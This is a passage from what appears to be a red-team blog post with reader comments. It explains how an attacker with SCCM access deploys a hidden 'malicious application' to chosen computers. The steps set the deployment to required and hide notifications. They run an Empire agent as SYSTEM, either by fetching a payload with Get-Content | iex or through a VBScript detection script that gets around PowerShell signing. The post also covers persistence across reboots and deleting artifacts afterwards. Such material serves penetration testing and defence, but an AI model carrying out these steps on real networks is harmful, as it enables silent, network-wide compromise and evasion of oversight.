
Once done, we can hit “Next” through the “Requirements” and “Dependencies” sections. With that done, we now have our malicious application created. Next step, deployment! To deploy our newly created application, just right click on it and select “Deploy”.
This will bring us to the screen to specify our targets. Clicking on “Browse” next to “Collection” will bring up all of the user and device collections that exist. You can either deploy to a specific user (if a user collection for them exists) or you can deploy to a specific device collection. You can click the “User Collection” drop down to move in between user and device collections.

Once you have your collection selected, clicking “OK” will move you onto the remainder of the deployment setup. You will want to skip the “Content” section and click “Next” until you reach the “Deployment Settings” portion. In this section, you want to set the “Purpose” field to “Required”.

Clicking “Next” will take you to the scheduling section. All you have to do on that page is make sure the “Installation Deadline” is set to “As soon as possible after the available time” (which is set by default).
On the next page, you will find the settings for the user experience. Here, you want to make sure you set the “User notifications” to “Hide in Software Center and all notifications”.

Once done, you can click through the “Alerts” section and finish the deployment. This will push the application out to the computers in the device collection specified. You can verify the deployment by clicking on the application and looking at the deployments on the bottom.

Once a target checks in, it will detect that it has a new deployment pushed to it and it will try to install the application. Since we simply provided commands to run via the command prompt, it will start PowerShell, grab the content of our payload off of the SCCM server, and then execute it. In this example, we get a SYSTEM level Empire agent back:

Once you get agents on the targets, I highly recommend that you delete the deployment, the application, and the device collection that was created.
Alternate method of Code Execution
Say you don’t want to put your payload up on a share in order to abuse the “Get-Content | iex” method previously mentioned. Another option is to abuse the “Use a custom script to detect the presence of this deployment type” functionality. This allows you to specify custom code (either in PowerShell, VBScript or Jscript) that will be executed at the very beginning of the deployment during the installation check phase.
Note: The code in the script detection portion does NOT run as SYSTEM, but rather in userland. SCCM also drops the script into C:\Windows\CCM\SystemTemp, executes it and then deletes it. Because of this, it will leave a forensic artifact on disk.
To do this, follow the instructions above for creating an application. Once you reach the “Content” portion, you can put garbage in the “Installation Program” field and leave the “Installation start in” field blank:
When you get to the “Detection Method” portion, select “Use a custom script to detect the presence of this deployment type” and click “Edit”. This will open the prompt to put in your custom code (our payload). SCCM does require that PowerShell scripts be digitally signed, so any PowerShell code pasted in the custom script box will not be executed unless there’s a digital signature. If you attempt to bypass execution policy (powershell.exe –ep bypass –c “code”) it will still fail. This is because SCCM takes the content of the script you provided, writes it to a .ps1 on the target and tries to execute it, so the system’s default ExecutionPolicy will apply.
To bypass this, we can use VBScript to execute our PowerShell payload. The code to put in the script box will look something like this:

You can find the VBScript wrapper code here. This is essentially a VBScript wrapper that executes a PowerShell Empire stager. You can replace “objProcess.Create “code”” with whatever PowerShell code you would like. You can then proceed to finish creating and deploying the application. When the client grabs the application, it will run this VBScript first and execute our payload in user level context.
Persistence
Another amazing feature about SCCM is that it will grab the application and execute it after a reboot. As long as the application we created is deployed to our targets, it will execute our payload when it checks in after a reboot. Because of this, we have persistence on our target group of computers without needing to drop a file to disk, or utilize any of the traditional persistence methods.
Recap
As an attacker, you can abuse SCCM to scope out targets on the network, group selected targets together, and push out a memory only agent to those selected targets simultaneously as either a normal user, or as SYSTEM. SCCM is often a “Management Point” for most (if not all) workstations in the enterprise, and because of this, the SCCM server will often have great, if not complete visibility into the entire network. SCCM clients will also re-execute our payload after a reboot, allowing us to remain persistent on a machine without dropping a file to disk. Because of these features, SCCM makes for a great platform to silently push agents out to select workstations without the need to use normal lateral movement methods.

Good stuff! FYI, you can also abuse SCOM (System Center Operations Manager) to compromise workstations and elevate to domain admin if they use it to monitor domain controllers:
http://scripthappens.azurewebsites.net/
Very nifty!
Is it possible to drive SCCM from the command line or powershell if don’t want to or don’t have the option of RDP and using the GUI? Thanks
yes, it is possible. I will be diving into that shortly 🙂
I’d probably use something less chatty to spread my attack. Sccm’s logs are usually monitored (who deleted what, who created what, etc…) . Some companies have safeguards that when a package is made (some have it when the package deployes) it emails a group.
That is interesting. I have never seen an org that logs SCCM logs. Props to those that do.